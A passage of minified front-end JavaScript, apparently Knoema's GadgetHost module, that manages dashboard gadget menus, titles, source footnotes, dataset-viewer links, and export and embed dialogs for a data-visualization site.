e=$("#IsGeoPlaygroundEnabled").length&&n.Utils.strEquals($("#IsGeoPlaygroundEnabled").val(),"true"),o=t&&u._page instanceof n.Page?n.Components.Utils.getRegisteredComponents():[];$.tmpl("Tmpl-knoema-page-gadget-layouts-empty",{hideDelete:u._localized,splitable:u.isSplitAvailable(),geoplayground:e,components:o}).appendTo(r);f.deleteButtonDeleteForOneEmptyGadget();r.find("a, button").each(function(n,t){return $(t).attr("aria-label",$(t).attr("title"))});u._launchGadgetInEditMode();$.isFunction(i)&&i()}));r.mouseleave(function(){r.parent(".section").removeClass("menu-displaying");r.find(".gadget-menu").slideUp(200);r.find(".gadget-options").css({"background-position":"0px 0px"});r.find(".gadget_actions").css("display","")})},t.prototype.onResponseLoaded=function(n){var i=$(this.getContainer()),r=this.getGadget().getAvailableFrequencies(),t;n||(n=this._gadget.getPivotResponse());t=n&&n.timeNormalization;i.trigger("frequencyChange.FrequenciesFromData",[r,t])},t.prototype.onPivotCompleted=function(t,i){var f=this,u=$(this._container),r,e;window.clearInterval(u.data("missing-remote-data-bg"));r=t;r&&r.remoteDataState&&($.tmpl("Tmpl-knoema-dataset-remote-data-state",{state:r.remoteDataState,source:$("#metadata .source a").text()||$.R("~/Js/knoema/Knoema.GadgetHost.js","remote source"),isAuthenticatedUser:n.Utils.strEquals($("#IsAuthenticatedUser").val(),"true")}).appendTo(u.find(".visualization").empty()),$("div#premium .close").click(),r.remoteDataState==="Requested"&&(e=window.setInterval(function(){n.Utils.apiPost("/api/1.0/data/missing-remote-data",f.getDataDescriptor(),function(n){n===!1&&(window.clearInterval(u.data("missing-remote-data-bg")),f._load($.extend(f.getDataDescriptor(),{ReadRemoteData:!0}),i))})},5e3),u.data("missing-remote-data-bg",e)))},t.prototype._launchGadgetInEditMode=function(){n.Utils.isCommunity()||$(this._container).addClass("editable");var t=this.getId(),i=sessionStorage.getItem("EditTriggeredViaGadgetId");t&&i&&t==i&&(sessionStorage.removeItem("EditTriggeredViaGadgetId"),this.edit())},t.prototype._loadVisualization=function(n){var t=this,i=$(this.getContainer()),r=i.find(".visualization").get(0);this.loadEmptyGadgetMenu(!1);this._gadget.load(r,function(i){t.updateTitle(!0);t.hasNoData()||t.loadEmptyGadgetMenu(!0);$(t.getPage()).trigger("gadgetLoad",[t.getId()]);t.onPivotCompleted(i,n);$.isFunction(n)&&n(i)})},t.prototype.showGadgetActionsOnHover=function(){return n.Utils.isCommunity()||$.inArray(this.getGadgetClass(),["Knoema.Text","Knoema.DatasetList","Knoema.Feed"])!==-1},t.prototype.loadEmptyGadgetMenu=function(t){var i,f,r,u;if(!this.isNaked()&&!this.getPage().isNaked()){if(i=$(this.getContainer()).find(".edit_pane"),i.find(".gadget_actions").remove(),f=this._page instanceof n.Page&&this._page.isTabFeatureEnabled(),t){$.tmpl("Tmpl-knoema-page-gadget-menu",{view:!this.showGadgetActionsOnHover(),editable:this._page.isEditing(),isTabFeatureEnabled:f}).appendTo(i);i.on("focus blur","button",function(){var n=i.find(".gadget_actions button").is(":focus")||i.find(".gadget_menu").is(":visible");i.find(".gadget_actions").toggleClass("visible",n)})}else this.getPage().isEditing()?(r=[{name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Edit"),className:"edit"},],this.isSplitAvailable()&&r.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Split"),className:"split"}),r.push({name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Delete"),className:"delete"}),$.tmpl("Tmpl-knoema-page-gadget-menu",{gadgetMenuOptions:r,isTabFeatureEnabled:f,view:!0,hideMaximize:!0}).appendTo(i),this._unBindGadgetMenuEvents(r),this._bindGadgetMenuEvents(r)):this.getPage().userHasEditRights()&&(u=[{name:$.R("~/Js/knoema/Knoema.GadgetHost.js","Edit"),className:"edit"}],$.tmpl("Tmpl-knoema-page-gadget-menu",{gadgetMenuOptions:u,view:!this.showGadgetActionsOnHover(),hideMaximize:!0}).appendTo(i),this._unBindGadgetMenuEvents(u),this._bindGadgetMenuEvents(u));this._page instanceof n.Page&&this._page.updateTabBtn($(this.getContainer()).parents(".ghost-section"))}},t.prototype.getGadgetMenu=function(){var t=this.getGadgetMenuOptions(this.getPage().isEditing()),i={gadgetMenuOptions:t,view:!this.showGadgetActionsOnHover(),editable:this._page.isEditing(),isTabFeatureEnabled:this._page instanceof n.Page&&this._page.isTabFeatureEnabled()};return this._state.menuTmpl?$.tmpl(this._state.menuTmpl):$.tmpl("Tmpl-knoema-page-gadget-menu",i)},t.prototype.loadGadgetMenu=function(t){var u=this,r=$(this.getContainer()),i,f;this.isNaked()||this.getPage().isNaked()||r.find(".edit_pane").find(".gadget-menu-body a").length!=0||(r.find(".edit_pane").find(".gadget_actions").remove(),this.getGadgetMenu().appendTo(r.find(".edit_pane")),typeof this.getPage().updateTabBtn=="function"&&this.getPage().updateTabBtn(r),this._unBindGadgetMenuEvents(),this._bindGadgetMenuEvents());i=this.getDataDescriptor();f=r.find(".gadget-menu-body");i&&i.Dataset||typeof this._gadget.isDatasetAccessible=="undefined"||this._gadget.isDatasetAccessible()||this.getPage().isEditing()&&this._showEditAndDeleteMenuOptionOnly();this._page.isEditing()&&this._page.checkGadgetBin();this.isNaked()?$.isFunction(t)&&t():i&&i.Dataset?(n.Utils.isSourceLinkAvailable(function(n){u._sourceLinkAvailable=n},i.Dataset),this.loadDatasetInfo(function(){$.isFunction(t)&&t()})):$.isFunction(t)&&t()},t.prototype.canLoadDSViewer=function(n){var r=this.getDataDescriptor(),t,i;if(!n||!r)return!0;t=this.getGadgetMenuOptions(!1);for(i in t)if(t[i].className=="view-in-dataset-viewer"&&n&&n.type=="Regular"&&this._gadgetClass=="Knoema.HtmlTable"&&this._gadget.isGrid())return!1;return!0},t.prototype.loadDatasetInfo=function(n){var t=this;this.loadDatasetsInfo(function(i){i&&i.length>0&&(t._datasetInfo=i[0]);$.isFunction(n)&&n(t._datasetInfo)})},t.prototype.loadDatasetsInfo=function(t){return __awaiter(this,void 0,void 0,function(){var r,i,e,u,o,s,f;return __generator(this,function(h){switch(h.label){case 0:if(this._datasetInfo)return $.isFunction(t)&&t(null),[2,null];if(r=[],i=this.getDataDescriptor(),i)if(i.Dataset)r.push(i.Dataset);else if(i.Datasets&&i.Datasets.length>0)for(f in i.Datasets)e=i.Datasets[f],e&&r.push(e);if(r.length===0)return $.isFunction(t)&&t(null),[2,null];u=[];o=[];s=function(t){var i=r[t];o.push(new Promise(function(t){n.Utils.loadDatasetInfo(i,function(n){u.push(n);t()})}))};for(f in r)s(f);return[4,Promise.all(o)];case 1:return h.sent(),$.isFunction(t)&&t(u),[2,u]}})})},t.prototype._sourceLinkVisible=function(){return n.Utils.isAuthenticated()||this._sourceLinkAvailable},t.prototype.generateAutoFootnote=function(t,i,r,u){for(var f,e,p,h,w,s=[],o=[],a=function(t,i){var r=$(n.Utils.buildHTML("a",i)).text(t);return u&&u(r),r},v=function(t,i){return a(i,{href:(n.Utils.isCommunity()?"/data?source=":"/atlas/sources/")+n.Utils.makeIdFromName(t),id:"footnote-link",target:"_blank"})},c=function(n,t){return a(t,{href:"/"+n,id:"footnote-link",target:"_blank"})},y=[],l=0;l<t.length;l++){f=t[l];switch(i){case"sourceid":e=f.source;e&&y.indexOf(e.id)===-1&&(o.push(v(e.id,e.name)),s.push(e.name),y.push(e.id));break;case"sourceid-datasetid":e=f.source;e?(o.push(v(e.id,e.name).append(", ").append(c(f.id,f.name))),s.push(e.name+", "+f.name)):(o.push(c(f.id,f.name)),s.push(f.name));break;case"datasetid":default:o.push(c(f.id,f.name));s.push(f.name)}}if(r)for(p=t.length===1?$.R("~/Js/knoema/Knoema.GadgetHost.js","Source"):$.R("~/Js/knoema/Knoema.GadgetHost.js","Sources"),r.text(p+": "),h=0;h<o.length;h++)w=o[h],h!==0&&r.append("; "),r.append(w);return s.join("; ")},t.prototype._populateFootnote=function(t){var u=this,w=this,i=this.getViewState(),s=$(this.getContainer()),r,e,v,h,c,y,f,o,p,l,a;if(i&&i.footnote){if(r=s.find(".footer"),r.empty(),i.footnote.option=="auto")if(e=this.getDataDescriptor(),e)v=e.Datasets?e.Datasets:[e.Dataset],n.Utils.loadDatasetListInfo(v,function(f){if(f&&f.length!=0){var e=function(){var e=null,h=function(n){function e(){try{return window.self!==window.top}catch(n){return!0}}var i=u.getPage(),r=n.target.href,t="",f=i?i.getId():undefined;return f?t="Infographics":document.location.href.indexOf("/atlas")>-1?t="Atlas":document.location.href.indexOf("/search")>-1&&(t="Search"),EventTracker.track("Source - Click",{Source:t},function(){u._sourceLinkVisible()?window.open(r):(knoemaTracker.track("Sign Up - Initiate - Data Source"),EventTracker.track("Sign Up - Initiate",{Source:"Data Source"},function(){var i="/sys/login/signup?returnUrl="+encodeURIComponent(n.target.pathname+n.target.search),t;e()?(window.open(i,"_blank"),t="/sys/login/IsUserAuthenticated",$.post(t,function(n){if(n===!1)var i=setInterval(function(){$.post(t,function(n){n===!0&&(window.parent.location.reload(!0),clearInterval(i))})},5e3)})):window.location.href=i}))}),!1},c,o;u._sourceLinkVisible()?((n.Utils.isCommunity()||n.IsInternalUser)&&u.generateAutoFootnote(f,i.footnote.suboption,r,function(n){return n.on("click",function(n){return h(n)})}),s.hbf("edit_pane","visualization","footer"),u._loadVisualization(t)):(c=u.getPage(),o=function(i){if(i){e=$(n.Utils.buildHTML("a",i,{href:"#",target:"_blank"}));r.append(e);e.on("click",function(n){return h(n)})}s.hbf("edit_pane","visualization","footer");u._loadVisualization(t)},n.Utils.isCommunity()||n.IsInternalUser?c.getSourceLabel(function(n){o(n)}):(r.hide(),o(null)))};typeof u._sourceLinkAvailable=="undefined"?n.Utils.isSourceLinkAvailable(function(n){w._sourceLinkAvailable=n;e()},f[0].id):e()}else $.isFunction(u._onDatasetNotFoundCallback)?u._onDatasetNotFoundCallback():u._loadVisualization(function(){$.isFunction(t)&&t()})});else if(i.geoPlaygroundId){h=$(n.Utils.buildHTML("a",i.footnote.value,{href:"/"+i.geoPlaygroundId,target:"_blank"}));r.append(h);$("#UseCustomTheme").val()==="False"&&r.addClass("common");r.addClass("footnote-added");i.footnote.align?r.addClass(n.Utils.stringFormat("{0}-aligned-footnote",i.footnote.align)):this.getGadgetOptions().footnoteAlignment=="left"&&r.addClass("left-aligned-footnote");i.footnote.option="no";h.on("click",function(){window.open(h.attr("href"))})}else i.footnote.option="no";else if(i.footnote.option=="custom"&&(c=i.footnote.value,y=new RegExp("^(ht|f)tp(s?)://[0-9a-zA-Z]([-.w]*[0-9a-zA-Z])*(:(0-9)*)*(/?)([a-zA-Z0-9-.?,'/\\+&amp;%$#_]*)?$"),c)){f=c.split(" ");for(o in f)p=y.exec(f[o]),p?(l=$(n.Utils.buildHTML("a",{href:f[o],target:"_blank"})),l.text(f[o]),r.append(l).append(" ")):r.append(f[o]).append(" ")}a=i.footnote.option;a!=="no"&&(a==="custom"&&r.addClass("custom"),$("#UseCustomTheme").val()==="False"&&r.addClass("common"),r.addClass("footnote-added"),i.footnote.align?r.addClass(n.Utils.stringFormat("{0}-aligned-footnote",i.footnote.align)):this.getGadgetOptions().footnoteAlignment=="left"&&r.addClass("left-aligned-footnote"))}i&&i.footnote&&i.footnote.option!="custom"&&i.footnote.option!="no"||s.hbf("edit_pane","visualization","footer");i&&i.footnote&&i.footnote.option==="auto"||this._loadVisualization(t)},t.prototype._showEditAndDeleteMenuOptionOnly=function(){var n=$(this._container).find(".gadget-menu-body");n.find("a").hide();this._localized||n.find("a").has(".edit, .delete").show()},t.prototype.serialize=function(t){var i;this._gadget!=null&&(this._gadget.flush(),this._state.viewState=this._gadget.getViewState());var f=this.getViewState(),r=this.getGadget()?this.getGadget().getExportOptions():null,u=f;return this.getGadgetClass()!="Knoema.Text"&&(u=$.extend({},f),r&&r.transientProperties&&(u.transientProperties=$.extend({},r.transientProperties),delete r.transientProperties)),i=this.getDataDescriptor(),i&&t&&(i=n.Gadget.modifyDescriptorForDimensionsWithAllSelected(i)),i&&i.ReadRemoteData&&(i=$.extend({},i),delete i.ReadRemoteData),{gadgetClass:this._gadgetClass,gadgetId:this.getId(),viewState:u,dataDescriptor:i,paramMode:this.getParamMode(),title:this._title,options:{getExportOptions:r}}},t.prototype.getExportableContent=function(){var n=this.serialize(!0),t;return n.hasTimeline=$(this._container).find(".time-cell").length>0,t=$(this._container).find(".time-cell.clicked-date .time-cell-content").data("cellvalue"),n.activeTime=t?t.toString():null,n},t.prototype.getTitle=function(){return this._title&&typeof this._title.text!="undefined"||(!this._titleData&&this._gadget&&(this._titleData=this.getTitleData(this._gadget.getPivotResponse())),this._title={text:n.Utils.getFormattedTemplate(this._autoTitleTemplate,this._titleData),template:this._autoTitleTemplate,data:this._titleData,isAuto:!0}),this._title},t.prototype.getTitleData=function(t,i){var h={},u,v,c,r,e,y,f,l,o,s;if(t)for(u=this.getDataDescriptor(),v=t.filter.concat(t.header||[],t.stub||[]),c=0;c<v.length;c++){if(r=v[c],u&&r.dimensionId==="Time"&&r.members.length>1){for(e=u.Filter.concat(u.Header||[],u.Stub||[]),y=void 0,f=0;f<e.length;f++)if(e[f].DimensionId==="Time"&&["range","since","allData","last"].indexOf(e[f].UiMode)>-1){y=e[f];break}for(l=(t.keys.filter||[]).concat(t.keys.header||[],t.keys.stub||[]),o=null,s=0;s<l.length;s++)if(l[s].dimensionId==="Time"){o=l[s];break}if(y&&o.members.length===2){if(o.members[0]<0||o.members[0]<0)continue;var a=new n.Calendar(u.Calendar),p=a.parse(r.members[0]),b=n.Utils.freqFromStatisticalFormattedDate(r.members[0]),w=a.parse(r.members[r.members.length-1]),k=n.Utils.freqFromStatisticalFormattedDate(r.members[r.members.length-1]);p&&w&&(h.Time=a.format(p,b)+"-"+a.format(w,k));continue}}h[r.dimensionId]=r.members.join(", ")}return h.units=i||"empty",h},t.prototype.formatDimensionForTitle=function(n){var t=n.dimensionId;return"{"+t+"}"},t.prototype.setAutoTitle=function(n){n&&(this._autoTitleTemplate=n.template||n.title,this._autoSubtitleTemplate=n.subtitle?n.subtitle.template||n.subtitle.text:"",this._titleData=n.data,this._title&&n.data&&(this._title.data=n.data));this._titleEditor&&this._titleEditor.setAutoTitle(n)},t.prototype.setTitle=function(n){(n||n==="")&&(this._title||(this._title={}),this._title.text=n,this._title.template=n,this._title.isAuto=!1,this.updateTitle())},t.prototype.clearTitle=function(){this._title=null},t.prototype.getThemePicker=function(){return this._gadget&&this._gadget.getThemePicker()},t.prototype.getAutoTitle=function(){return n.Utils.getFormattedTemplate(this._autoTitleTemplate,this._titleData)},t.prototype.updateTitle=function(t){var l=this,i,r,f,o,u;if((!this._overlay||t)&&this._title)if(this._title.isAuto&&(this._title.template=this._autoTitleTemplate),i=$(this.getContainer()),this._title.text=n.Utils.getFormattedTemplate(this._title.template,this._titleData),this._page.isEditing())if(this._titleEditor)this._titleEditor.updateTitle(this._title);else{r=i.find(".edit_pane");r.find(".gadget-title, .gadget-subtitle").remove();f=$("<div>").addClass("gadget-title-editor");r.append(f);var a=void 0,h=this.getDataDescriptor(),e=h&&(h.Datasets||h.Dataset);e&&(a=$.isArray(e)?e:[e]);this._titleEditor=new n.GadgetTitle(f.get(0),{title:this.getTitle(),datasets:a,actionsOnHover:!0,onSubtitleToggle:function(n){return l.resizeOnSubtitleToggle(n)},onSave:function(n){l.onTitleChangedHandler(n)}});r.toggleClass("show-subtitle",Boolean(this._title.subtitle));this._title.subtitle&&i.hbf("edit_pane","visualization","footer");f.on("click",function(){return!1})}else{this.hasNoData()&&(this._title.text=$.localize("No data","~/Js/knoema/Knoema.Ranking.js"));o=i.find(".gadget-title");o.text(this._title.text);this._title.align&&(o.removeClass("left-aligned-title center-aligned-title right-aligned-title"),o.addClass(n.Utils.stringFormat("{0}-aligned-title",this._title.align)));var s=i.find(".gadget-subtitle"),r=i.find(".edit_pane"),c=!1;this._title.subtitle&&(c=!0,this._title.subtitle.isAuto&&(this._title.subtitle.template=this._autoSubtitleTemplate),this._gadget.getPivotResponse()!==null&&(this._title.subtitle.text=n.Utils.getFormattedTemplate(this._title.subtitle.template||this._title.subtitle.text,this._titleData)),u=this._title.subtitle.text,(this._gadget.getPivotResponse()===null||this._title.subtitle.isAuto&&u==="(empty)")&&(u=""),u&&(s.text(u),this._title.subtitle.align&&(s.removeClass("left-aligned-subtitle center-aligned-subtitle right-aligned-subtitle"),s.addClass(n.Utils.stringFormat("{0}-aligned-subtitle",this._title.subtitle.align)))),this.updateSubtitleTooltip());r.toggleClass("show-subtitle",c);c?i.hbf("edit_pane","visualization","footer"):s.remove()}},t.prototype.onTitleChangedHandler=function(t){var i=t.getTitle();this._titleData&&!i.data&&(i.data=this._titleData);this._title=i;this._title.subtitle&&(this._title.subtitle.isAuto&&(this._title.subtitle.template=this._autoSubtitleTemplate),this._gadget.getPivotResponse()!==null&&(this._title.subtitle.text=n.Utils.getFormattedTemplate(this._title.subtitle.template||this._title.subtitle.text,this._titleData)));this.updateTitle()},t.prototype.resizeOnSubtitleToggle=function(n){this.onTitleChangedHandler(n);var t=$(this.getContainer());t.find(".edit_pane").toggleClass("show-subtitle",Boolean(n.getTitle().subtitle));t.hbf("edit_pane","visualization","footer")},t.prototype.updateSubtitleTooltip=function(){var n=$(this.getContainer()).find(".gadget-subtitle").get(0);n&&(n.offsetWidth<n.scrollWidth?n.setAttribute("title",this._title.subtitle?this._title.subtitle.text:""):n.removeAttribute("title"))},t.prototype._bindGadgetMenuEvents=function(n){var u=this,t,i,r;n===void 0&&(n=null);t=$(this.getContainer());n=n||this.getGadgetMenuOptions(this.getPage().isEditing());for(i in n){r=n[i];t.on("click","."+r.className,function(n){return u.handleCommand(n)})}},t.prototype._unBindGadgetMenuEvents=function(n){var t,i,r;n===void 0&&(n=null);t=$(this.getContainer());n=n=n||this.getGadgetMenuOptions(this.getPage().isEditing());for(i in n)r=n[i],t.off("click","."+r.className)},t.prototype.bindEventHandlers=function(){var t=this,i=$(this.getContainer()),r;i.delegate(".gadget-maximize","click",function(){return t.maximize(),t._trackGadgetCommands("maximize"),!1});i.delegate("a.paste-gadget","click",function(){return t._paste(),!1});i.on("click",".split-gadget",function(n){return t._split(n),!1});i.delegate("span.delete-gadget","click",function(n){return t.getPage().deleteLeafSection(n),!1});i.delegate(".gadget-options","click",function(){if(t.getPage().closeGadgetMenus(),i.find(".gadget-menu").is(":visible")){t.closeMenu();return}return t.loadGadgetMenu(function(){var r=$(t.getContainer()),u=r.find(".gadget-options"),n=r.find(".gadget-menu"),f,e;r.parent(".section").addClass("menu-displaying");n.show(0);f=u.offset().left+u.width()/2;e=f-n.offset().left;n.hide(0);i.find(".arrow").css("left",e);n.slideToggle(200,function(){i.find(".gadget-menu-body").height()+23>i.height()&&i.find(".gadget_actions").css("display","block")});u.css({"background-position":"0px 11px"})}),!1});this._page instanceof n.Page&&i.delegate(".add-new-tab","click",function(){var n=$(t.getContainer()).parents(".ghost-section");return t._page.turnOnTabSection(n),!1});this.subscribe("save.overlay",function(n,i,r,u){n.target==t._overlay&&t.saveChanges(i,r,u)});this.subscribe("close.overlay",function(i){if(i.target==t._overlay){t._copyHost&&(t._state=null,$.extend(!0,t,t._copyHost));t._overlay=null;var r=n.Utils.keys(t._state);r&&r.length==1&&r[0]=="gadgetClass"&&(t._gadgetClass=null,t._state=null,t._gadget=null,t._autoTitleTemplate="",t._autoSubtitleTemplate="",t._titleData=null)}});$("body").bind("GadgetChangeEvent",function(i,r){if(t._overlay&&t._overlay.getActiveTab()==="tab-dimension-filter"&&t._state){t._copyHost=t._copyHost?t._copyHost:n.Utils.objectClone(t);var u=t.getContainer(),f=t._overlay;$.extend(!0,t,r);t._overlay=f;t._container=u;t._state.naked=!1;t._overlay.changeOverlayOptions()}});i.on("resize",function(){return t.updateSubtitleTooltip()});r=$.deparam.querystring();r.action==="export"&&r.gadget==this.getId()&&$("body").everyTime(1e3,"gadgetExport",function(){t.getGadget()&&(r.format==="pdf"||$("#IsMobileContent").val()==="True"?$("#atlas").length&&$("#atlas").trigger("exportToPDFClicked"):t.triggerGadgetExport(),$("body").stopTime("gadgetExport"))})},t.prototype.saveChanges=function(t,i,r){var u=this._copyHost&&this._copyHost.getDataDescriptor();this.setDataDescriptor(t);this._state.viewState=i;this._overlay=null;this._title=r;this._datasetInfo&&t.Dataset!==this._datasetInfo.id&&(this._datasetInfo=null);this.load();this._copyHost=null;u&&!n.Utils.isEqual(t.Frequencies,u.Frequencies)&&this.getPage().updateGadgetTimeParameterization(this.getId());$(this._container).trigger("saveDraft",this)},t.prototype.destroyGadgetAppearance=function(){if(this._page instanceof n.Page){var t=this._page.getActiveGadget();t.length&&t[0]._gadgetAppearance.destroy()}},t.prototype.hasNoData=function(){return!this._gadget||this._gadget.getPivotResponse()===null||typeof this._gadget.isDatasetAccessible!="undefined"&&!this._gadget.isDatasetAccessible()||this._gadgetClass==="Knoema.HtmlTable"&&!this._gadget.hasData()||this._gadgetClass==="Knoema.DatasetList"&&$(this.getContainer()).find(".gadget-datasetlist-displaylist").length===0||this._gadgetClass==="Knoema.TreeMap"&&!this._gadget.hasData()},t.prototype._isSideBarEnabled=function(){var t=["Knoema.DatasetList","Knoema.Text","Knoema.GeoPlayground","Knoema.Feed","Knoema.LeafletMap"].indexOf(this._gadgetClass)<0&&!this.isCrossDataset();return this._page.getPageType()==="index"&&(t=t&&this._gadget.getChart()!=null),t&&(t=!n.Utils.hasDsViewerIncompatibleFormula(this.getDataDescriptor())),t},t.prototype._initGadgetAppearance=function(){var t=this,i;this._page instanceof n.Page&&(i=this._page.getActiveGadget(),i.length!=1||i[0]!=this)&&(this.destroyGadgetAppearance(),this._gadget!==null)&&(this._page.isEditing()?$.require(["/Js/knoema/Knoema.GadgetAppearance.ts"],function(){t._gadgetAppearance=new n.GadgetAppearance(t._gadget,{hideDataTab:t._page.getPageType()==="index"||t.isComponentHost()});t._gadgetAppearance.load()}):this._gadgetAppearance&&this._gadgetAppearance.destroy())},t.prototype.handleCommand=function(t){var i=$(t.target||t.srcElement),r=i.attr("class"),f=i.data("export-format"),u;if(i.is("em")&&(r=i.parent().attr("class")),u=!1,this.getGadget()&&typeof this.getGadget().handleCommand=="function"&&(u=this.getGadget().handleCommand(r)),this.closeMenu(),u)return!1;switch(r){case"edit":this.getPage().isEditing()?this.edit():(sessionStorage.setItem("EditTriggeredViaGadgetId",this.getId()),window.location.href="/page/edit/"+this.getPage().getId());break;case"maximize":this.maximize();break;case"delete":this._showDeleteWarningDialog();break;case"add-to-gadgetbin":n.Utils.isAuthenticated()?(this.getPage().isEditing()?this.addVizualizationGadget(this.getId(),this.serialize()):this.addToGadgetBin(),n.GadgetBin.showGadgetAddedPopup(i,!0)):$("body").trigger("showGadgetBinPopupForAnonymousUser",[i.parents(".gadget_actions").find(".gadget-options"),"Visualization"]);break;case"export":f?this.triggerGadgetExportWithFormat(f):this.triggerGadgetExport();break;case"embed":this._embed();break;case"paste":this._paste();break;case"split":this._split(t);break;case"view-in-dataset-viewer":this._viewInDatasetViewer();break;case"open-in-geoplayground":window.open("/"+this.getGadget().getViewState().geoPlaygroundId);break;default:throw"Not Implemented command";}return this._trackGadgetCommands(r),!1},t.prototype._trackGadgetCommands=function(t){var i=this.getPage(),r={resourceId:i.getId(),resourceTitle:i.getTitle(),gadgetId:this.getId(),gadgetTitle:this.getTitle().text,command:t};EventTracker.track("Gadget - Action",r);t==="add-to-gadgetbin"&&n.Utils.isAuthenticated()&&EventTracker.track("Favorites - Add",{Content:"Visualization",Result:"Complete"})},t.prototype._viewInDatasetViewer=function(){if(!this._sourceLinkVisible()){EventTracker.track("Sign Up - Initiate",{Source:"Gadget"},function(){window.location.href="/sys/login/signup?returnUrl="+encodeURIComponent(location.pathname+location.search)});return}this._messageDatasetIndex=0;this._messageDatasetIds=[];this._messageDatasetInfos=[];var n=this.getDataDescriptor();n.Dataset?this._messageDatasetIds.push(n.Dataset):this._messageDatasetIds=n.Datasets;this._showMessage()},t.prototype._showMessage=function(){var s=this,h,c,y,p,t,f,i,e,o,l,r,a,v,w;if(this._messageDatasetIndex<this._messageDatasetIds.length){n.Utils.loadDatasetInfo(this._messageDatasetIds[this._messageDatasetIndex],function(n){s._messageDatasetInfos.push(n);s._messageDatasetIndex++;s._showMessage()});return}if(this._messageDatasetIds.length===1){if(h=this._messageDatasetInfos[0],c=this.getDataDescriptor(),n.Utils.hasDsViewerIncompatibleFormula(c)){y=$.R2("~/Js/knoema/Knoema.GadgetHost.js","This chart was built using advanced customization features. To customize the chart, bookmark ({starIcon}) and add it to a new dashboard, or explore the original [source data|href={datasetUrl}|target=_blank].",{starIcon:'<i class="knoema-ico bookmark" style="font-size: 1.2em; line-height: inherit;"><\/i>',datasetUrl:h.url});p=$.tmpl("Tmpl-knoema-page-dataset-dialog",{message:y});p.knDialog({dialogClass:n.Utils.isCommunity()?null:"v7",modal:!0,closeOnEscape:!0,draggable:!0,resizable:!1,width:n.Utils.isCommunity()?400:560,title:$.R("~/Js/knoema/Knoema.GadgetHost.js","Information"),buttons:["close"]});return}if(t={viewState:{horizontalGridLines:!0,legend:"bottom",autoChartType:!0},gadgetClass:this.getGadgetClass()},t.gadgetClass==="Knoema.InfoCard"&&(t.gadgetClass="Knoema.HtmlTable"),(t.gadgetClass==="Knoema.Chart"||t.gadgetClass==="Knoema.TreeMap")&&this.getViewState()&&this.getViewState().chartType){var u=this.getViewState().chartType,b=this.getViewState().stacking,k=this.getViewState().displaySum;if(u==="mixed")if(f=this.getViewState().seriesLevelOptions,f){for(i={},r=0;r<f.length;r++)e=f[r].seriesOptions,i[e.chartType]?i[e.chartType]++:i[e.chartType]=1;o=Object.keys(i)[0];l=i[o];for(r in i)a=i[r],a>l&&(o=r,l=a);u=o}else u="line";t.viewState.chartType=u;t.viewState.stacking=b;t.viewState.displaySum=k}this.isDataVisualizerGadget()&&(t.viewState=this.getViewState());$("input#datadescriptor").val(JSON.stringify(c));$("input#gadgetDetails").val(JSON.stringify(t));v=$("#dsviewer-form");v.attr("action",h.url);v.submit();return}w=$.tmpl("Tmpl-knoema-page-datasets-dialog",{datasets:this._messageDatasetInfos});w.knDialog({dialogClass:n.Utils.isCommunity()?null:"v7",modal:!0,closeOnEscape:!0,draggable:!0,resizable:!1,width:n.Utils.isCommunity()?400:560,title:$.R("~/Js/knoema/Knoema.GadgetHost.js","Information"),buttons:["close"]})},t.prototype._split=function(n){this.getPage().splitLeafSection(n)},t.prototype._paste=function(){var i=this,t=n.GadgetBin.getVizualizations();t!==null&&(t.length===1?this.pasteGadget(t[0]):n.GadgetBin.selectGadgetDialog(null,function(n){return i.pasteGadget(n)}))},t.prototype._embed=function(){var o=$(this.getContainer()),s=o.height(),c=o.width(),i="/resource/embed/"+this.getPage().getId()+"/"+this.getContainer().id,f=this,u=$.tmpl("Tmpl-embed-dialog"),h="//"+document.location.hostname,t=$("#QueryStringParams").val(),r,e;t||(t=decodeURIComponent($.param.querystring()));t.indexOf("?showExploreData")==-1&&(i=i+"?showExploreData=true");r=this.getExportableContent();e="gadgetClass="+r.gadgetClass.replace("Knoema.","")+"&gadgetHasTimeline="+r.hasTimeline;r.viewState.chartType&&(e+="&gadgetChartType="+r.viewState.chartType);u.knDialog({resizable:!1,modal:!0,draggable:!1,width:420,open:function(){var r=n.Utils.buildUrl(h+"/resource/customize",{url:i,parameter:encodeURIComponent(t.concat(t?"&":"",e)),width:900,height:Math.max(240,s)});$("div.ui-dialog-buttonpane").append(n.Utils.buildHTML("a",$.R("~/Js/knoema/Knoema.GadgetHost.js","Customize"),{"class":"customize-embed"}));$("a.customize-embed").click(function(){f._customize(r);u.dialog("close")})},buttons:[{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","Copy"),click:function(){n.Utils.copy("#embed-dialog #embed-markup")}},{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","Close"),"class":"close-button",click:function(){return gaTracker.Embed($("#gadget-name").val(),f.getPage().getId(),f.getContainer().id),u.dialog("close"),!1}}]});t&&(i=i+"?"+t);u.find("#embed-markup").text('<iframe src="'+h+i+'" scrolling="no" frameborder="0" style="height:'+s+"px; width:"+c+'px;"><\/iframe>').select()},t.prototype._customize=function(t){$.require(["/Js/jQuery/extensions/autoNumeric.js","/Js/jQuery/extensions/jquery.colorPicker.js","/Js/jQuery/extensions/autoNumeric.js","/Js/jQuery/extensions/jquery.spectrum.colorPicker.js","/Js/knoema/Knoema.FileUploader.js","/Js/Resource/customize.js","/Tmpl-embed","/Css/jQuery/jquery.colorPicker.less","/Css/jQuery/jquery.spectrum.colorPicker.css","/Css/Resource","/Css/Knoema/knoema.fileuploader.less",],function(){var i=$('<div id="customize-dialog">').appendTo($("body"));i.html($.R("~/Js/knoema/Knoema.GadgetHost.js","Loading..."));i.knDialog({resizable:!1,draggable:!1,modal:!0,width:1181,height:650,title:$.R("~/Js/knoema/Knoema.GadgetHost.js","Embed gadget"),open:function(){$("div.ui-dialog-buttonpane").append(n.Utils.buildHTML("a",$.R("~/Js/knoema/Knoema.GadgetHost.js","Reset settings"),{id:"reset-settings","class":"customize-embed",href:t}))},buttons:[{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","Copy to clipboard"),click:function(){n.Utils.copy("#customize-dialog #embed-markup")}},"close"]});$.get(t,function(n){i.html(n);i.find("#embed-markup").select()})})},t.prototype.getDatasetViewerGadgetId=function(){var r=this.getDataDescriptor(),e=r.Header.concat(r.Stub,r.Filter),u=r.Dataset+_.map(e,function(t){return t.DimensionId+_.map(t.Members,function(t){return n.Utils.isCalculatedMember(t)?t.Formula.join(""):t}).slice().sort().join("").replace(/\//g,"-")}).join("")+r.Frequencies.join(""),i=this.getGadgetClass().substring(7),t,f;return 